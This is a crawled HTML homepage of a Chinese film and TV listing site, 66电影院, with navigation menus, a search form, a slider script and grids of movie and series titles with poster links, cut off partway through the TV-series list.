

--- FILE ---
content_type: text/html
request_url: https://www.66dyy.net/
body_size: 5842
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="66电影院" />
<meta name="description" content="66电影院 " />
<title>66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<link rel="canonical"href="http://www.dygang.net" >
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>
<body>
<!--/头部--> 
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="now" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad--> 
</div>﻿﻿ <script src="/html.min.js"></script> <div class="channel-focus">
  <div class="channel-silder layout">
    <ul class="channel-silder-cnt">
          </ul>
    <ul class="channel-silder-nav">
          </ul>
  </div>
</div>
<script type="text/javascript">
	jQuery(".channel-silder").slide({ 
		titCell:".channel-silder-nav li",
		mainCell:".channel-silder-cnt",
		delayTime:800,
		triggerTime:0,
		interTime:5000,
		pnLoop:false,
		autoPage:false,
		autoPlay:true
	});
</script>
<div class="main"> 
  <!--首页推荐-->
  <div class="index-tj clearfix">
    <div class="index-tj-l">
      <h3 class="title index-color clearfix"> <span class="hitkey"> <a href="/dsj/omj/6105.html">
        夜班经理 第二季        </a> <a href="/dsj/omj/7394.html">
        杰克·莱恩[四季全]        </a> <a href="/dy/khp/23251.html">
        阿凡达：火与烬        </a> <a href="/dy/zzp/23302.html">
        志愿军：浴血和平        </a> <a href="/dy/tvplay/23309.html">
        我的美好欲望        </a> <a href="/dy/donghuapian/23314.html">
        鬼灭之刃：无限城篇 第一章 猗窝座再袭        </a> </span>推荐影视:</h3>
      <ul>
                        <li class="p2 m1 "><a class="link-hover" href="/dsj/omj/23425.html" title="七王国的骑士 第一季"><img class="lazy" data-original="https://www.66tutup.com/2025/5344.jpg" src="/skin/dygang/images/load.gif" alt="七王国的骑士 第一季"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            七王国的骑士 第一季          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/zzp/23424.html" title="野鹅敢死队"><img class="lazy" data-original="https://www.66tutup.com/2025/5340.jpg" src="/skin/dygang/images/load.gif" alt="野鹅敢死队"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            野鹅敢死队          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dsj/omj/6105.html" title="夜班经理 第二季"><img class="lazy" data-original="https://www.66tutup.com/2015/2463.jpg" src="/skin/dygang/images/load.gif" alt="夜班经理 第二季"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            夜班经理 第二季          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
                        </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/jqp/23422.html" title="孤儿们"><img class="lazy" data-original="https://www.66tutup.com/2025/5321.jpg" src="/skin/dygang/images/load.gif" alt="孤儿们"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            孤儿们          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dsj/rhj/23417.html" title="今天开始是人类"><img class="lazy" data-original="https://www.66tutup.com/2025/5309.jpg" src="/skin/dygang/images/load.gif" alt="今天开始是人类"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            今天开始是人类          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 mmr0 pmr0"><a class="link-hover" href="/dy/tvplay/23393.html" title="临租家庭"><img class="lazy" data-original="https://www.66tutup.com/2025/5226.jpg" src="/skin/dygang/images/load.gif" alt="临租家庭"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            临租家庭          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/donghuapian/23412.html" title="宠宠特快"><img class="lazy" data-original="https://www.66tutup.com/2025/5294.jpg" src="/skin/dygang/images/load.gif" alt="宠宠特快"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            宠宠特快          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/bangumi/23411.html" title="孤独武士"><img class="lazy" data-original="https://www.66tutup.com/2025/5293.jpg" src="/skin/dygang/images/load.gif" alt="孤独武士"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            孤独武士          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/bangumi/23409.html" title="全信没收"><img class="lazy" data-original="https://www.66tutup.com/2025/5282.jpg" src="/skin/dygang/images/load.gif" alt="全信没收"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            全信没收          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/jqp/22756.html" title="风林火山"><img class="lazy" data-original="https://www.66tutup.com/2025/5280.jpg" src="/skin/dygang/images/load.gif" alt="风林火山"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            风林火山          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 "><a class="link-hover" href="/dy/jqp/23407.html" title="热血敢死队"><img class="lazy" data-original="https://www.66tutup.com/2025/5279.jpg" src="/skin/dygang/images/load.gif" alt="热血敢死队"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            热血敢死队          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
                        <li class="p2 m1 mmr0 pmr0"><a class="link-hover" href="/dy/donghuapian/23406.html" title="海绵宝宝：深海大冒险"><img class="lazy" data-original="https://www.66tutup.com/2025/5278.jpg" src="/skin/dygang/images/load.gif" alt="海绵宝宝：深海大冒险"><span class="video-bg"></span><span class="lzbz">
          <p class="name">
            海绵宝宝：深海大冒险          </p>
          <p class="actor">
                      </p>
          <p class="actor">
                      </p>
          <p class="actor">
                        /
                      </p>
          </span>
          <p class="other"><i>
            正片            </i></p>
          </a> </li>
              </ul>
    </div>
    <div class="index-tj-r">
      <h3 class="title index-color">随便看看</h3>
      <ul>
                <li><a href="/dsj/dlj/19804.html" title="春风化雨[全集]"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            01          </gm>
          <span class="az">
          春风化雨[全集]          </span></a></li>
                <li><a href="/dy/kbp/16507.html" title="我的老师会吃人"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            02          </gm>
          <span class="az">
          我的老师会吃人          </span></a></li>
                <li><a href="/dy/jqp/7779.html" title="武林孤儿"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            03          </gm>
          <span class="az">
          武林孤儿          </span></a></li>
                <li><a href="/dy/tvplay/19786.html" title="麻辣兄弟之疯狂一夜"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            04          </gm>
          <span class="az">
          麻辣兄弟之疯狂一夜          </span></a></li>
                <li><a href="/dy/khp/3832.html" title="侏罗纪公园3[国语]"><span class="bz">
                    </span>
          <gm  class="gs"  >
            05          </gm>
          <span class="az">
          侏罗纪公园3[国语]          </span></a></li>
                <li><a href="/dy/bangumi/6284.html" title="车祸惊魂2017"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            06          </gm>
          <span class="az">
          车祸惊魂2017          </span></a></li>
                <li><a href="/dy/tvplay/1586.html" title="一吻定情"><span class="bz">
                    </span>
          <gm  class="gs"  >
            07          </gm>
          <span class="az">
          一吻定情          </span></a></li>
                <li><a href="/dy/jqp/12841.html" title="迫在眉梢"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            08          </gm>
          <span class="az">
          迫在眉梢          </span></a></li>
                <li><a href="/dy/aqp/16324.html" title="双刃剑"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            09          </gm>
          <span class="az">
          双刃剑          </span></a></li>
                <li><a href="/dy/tvplay/10145.html" title="中国飞侠"><span class="bz">
          正片          </span>
          <gm  class="gs"  >
            10          </gm>
          <span class="az">
          中国飞侠          </span></a></li>
              </ul>
    </div>
  </div>
    <div class="index-area clearfix">
    <h1 class="title index-color"> <span class="hitkey kp">
            <li><a href="/dy/kbp/13741.html">
        红灯/迷影重重        </a></li>
            <li><a href="/dy/tvplay/1608.html">
        翻滚吧姐妹        </a></li>
            <li><a href="/dy/tvplay/1607.html">
        小镇车神之五菱漂移        </a></li>
            <li><a href="/dy/tvplay/1606.html">
        硬核        </a></li>
            <li><a href="/dy/tvplay/1605.html">
        西虹市首富        </a></li>
            <li><a href="/dy/tvplay/1604.html">
        恶棍成长记        </a></li>
            <a href="/dy/">更多»</a> </span> <a href="/dy/">
      电影      </a> </h1>
    <ul>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/23426.html" title="深空彼岸"><img class="lazy" data-original="https://www.66tutup.com/2025/5346.jpg" src="/skin/dygang/images/load.gif" alt="深空彼岸"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          深空彼岸        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/10085.html" title="吞噬星空"><img class="lazy" data-original="https://www.66tutup.com/2020/5231.jpg" src="/skin/dygang/images/load.gif" alt="吞噬星空"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          吞噬星空        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/zzp/23424.html" title="野鹅敢死队"><img class="lazy" data-original="https://www.66tutup.com/2025/5340.jpg" src="/skin/dygang/images/load.gif" alt="野鹅敢死队"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          野鹅敢死队        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/jlp/23423.html" title="永无止境，杰夫·巴克利"><img class="lazy" data-original="https://www.66tutup.com/2025/5339.jpg" src="/skin/dygang/images/load.gif" alt="永无止境，杰夫·巴克利"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          永无止境，杰夫·巴克利        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/bangumi/18299.html" title="挡马夺刀"><img class="lazy" data-original="https://www.66tutup.com/2023/2616.jpg" src="/skin/dygang/images/load.gif" alt="挡马夺刀"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          挡马夺刀        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/17418.html" title="仙逆"><img class="lazy" data-original="https://www.66tutup.com/2023/0227.jpg" src="/skin/dygang/images/load.gif" alt="仙逆"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          仙逆        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/20253.html" title="牧神记"><img class="lazy" data-original="https://www.66tutup.com/2024/0488.jpg" src="/skin/dygang/images/load.gif" alt="牧神记"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          牧神记        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/12405.html" title="仙王的日常生活 第五季"><img class="lazy" data-original="https://www.66tutup.com/2021/4666.jpg" src="/skin/dygang/images/load.gif" alt="仙王的日常生活 第五季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          仙王的日常生活 第五季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/23343.html" title="光阴之外"><img class="lazy" data-original="https://www.66tutup.com/2025/5053.jpg" src="/skin/dygang/images/load.gif" alt="光阴之外"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          光阴之外        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/jqp/23422.html" title="孤儿们"><img class="lazy" data-original="https://www.66tutup.com/2025/5321.jpg" src="/skin/dygang/images/load.gif" alt="孤儿们"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          孤儿们        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/jqp/23421.html" title="决斗1971"><img class="lazy" data-original="https://www.66tutup.com/2025/5252.jpg" src="/skin/dygang/images/load.gif" alt="决斗1971"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          决斗1971        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/jqp/23420.html" title="重建"><img class="lazy" data-original="https://www.66tutup.com/2025/5323.jpg" src="/skin/dygang/images/load.gif" alt="重建"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          重建        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/tvplay/23419.html" title="一九四一"><img class="lazy" data-original="https://www.66tutup.com/2025/5204.jpg" src="/skin/dygang/images/load.gif" alt="一九四一"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          一九四一        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/tvplay/23418.html" title="直到永远"><img class="lazy" data-original="https://www.66tutup.com/2025/5203.jpg" src="/skin/dygang/images/load.gif" alt="直到永远"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          直到永远        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/12360.html" title="斗破苍穹 第5季"><img class="lazy" data-original="https://www.66tutup.com/2022/2576.jpg" src="/skin/dygang/images/load.gif" alt="斗破苍穹 第5季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          斗破苍穹 第5季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/13607.html" title="永生[第五季]"><img class="lazy" data-original="https://www.66tutup.com/2022/0728.jpg" src="/skin/dygang/images/load.gif" alt="永生[第五季]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          永生[第五季]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/tvplay/23393.html" title="临租家庭"><img class="lazy" data-original="https://www.66tutup.com/2025/5226.jpg" src="/skin/dygang/images/load.gif" alt="临租家庭"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          临租家庭        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/23355.html" title="山海经密码"><img class="lazy" data-original="https://www.66tutup.com/2025/5115.jpg" src="/skin/dygang/images/load.gif" alt="山海经密码"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          山海经密码        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/tvplay/22761.html" title="玫瑰"><img class="lazy" data-original="https://www.66tutup.com/2025/3353.jpg" src="/skin/dygang/images/load.gif" alt="玫瑰"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          玫瑰        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/jqp/23414.html" title="便衣警察"><img class="lazy" data-original="https://www.66tutup.com/2025/5295.jpg" src="/skin/dygang/images/load.gif" alt="便衣警察"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          便衣警察        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/kbp/23413.html" title="圣父与光之使命"><img class="lazy" data-original="https://www.66tutup.com/2025/5292.jpg" src="/skin/dygang/images/load.gif" alt="圣父与光之使命"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          圣父与光之使命        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/23412.html" title="宠宠特快"><img class="lazy" data-original="https://www.66tutup.com/2025/5294.jpg" src="/skin/dygang/images/load.gif" alt="宠宠特快"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          宠宠特快        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/bangumi/23411.html" title="孤独武士"><img class="lazy" data-original="https://www.66tutup.com/2025/5293.jpg" src="/skin/dygang/images/load.gif" alt="孤独武士"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          孤独武士        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/bangumi/23410.html" title="神秘森林传说: 第一章"><img class="lazy" data-original="https://www.66tutup.com/2025/5291.jpg" src="/skin/dygang/images/load.gif" alt="神秘森林传说: 第一章"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          神秘森林传说: 第一章        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
          </ul>
  </div>
    <div class="index-area clearfix">
    <h1 class="title index-color"> <span class="hitkey kp">
            <li><a href="/dsj/dlj/5317.html">
        青春警事[全集]        </a></li>
            <li><a href="/dsj/dlj/5316.html">
        我和两个他[全集]        </a></li>
            <li><a href="/dsj/dlj/5315.html">
        爱国者[全集]        </a></li>
            <li><a href="/dsj/dlj/5314.html">
        猎毒人[全集]        </a></li>
            <li><a href="/dsj/dlj/5313.html">
        钟馗捉妖记[全集]        </a></li>
            <li><a href="/dsj/dlj/5312.html">
        宫心计2        </a></li>
            <a href="/dsj/">更多»</a> </span> <a href="/dsj/">
      电视剧      </a> </h1>
    <ul>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23326.html" title="长河落日"><img class="lazy" data-original="https://www.66tutup.com/2025/5012.jpg" src="/skin/dygang/images/load.gif" alt="长河落日"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          长河落日        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23387.html" title="小城大事"><img class="lazy" data-original="https://www.66tutup.com/2025/5220.jpg" src="/skin/dygang/images/load.gif" alt="小城大事"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          小城大事        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/23425.html" title="七王国的骑士 第一季"><img class="lazy" data-original="https://www.66tutup.com/2025/5344.jpg" src="/skin/dygang/images/load.gif" alt="七王国的骑士 第一季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          七王国的骑士 第一季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/19743.html" title="投行风云 第四季"><img class="lazy" data-original="https://www.66tutup.com/2023/6420.jpg" src="/skin/dygang/images/load.gif" alt="投行风云 第四季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          投行风云 第四季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23388.html" title="秋雪漫过的冬天"><img class="lazy" data-original="https://www.66tutup.com/2025/5217.jpg" src="/skin/dygang/images/load.gif" alt="秋雪漫过的冬天"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          秋雪漫过的冬天        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/6105.html" title="夜班经理 第二季"><img class="lazy" data-original="https://www.66tutup.com/2015/2463.jpg" src="/skin/dygang/images/load.gif" alt="夜班经理 第二季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          夜班经理 第二季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
                    </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/20452.html" title="石油天王 第二季"><img class="lazy" data-original="https://www.66tutup.com/2024/0957.jpg" src="/skin/dygang/images/load.gif" alt="石油天王 第二季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          石油天王 第二季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
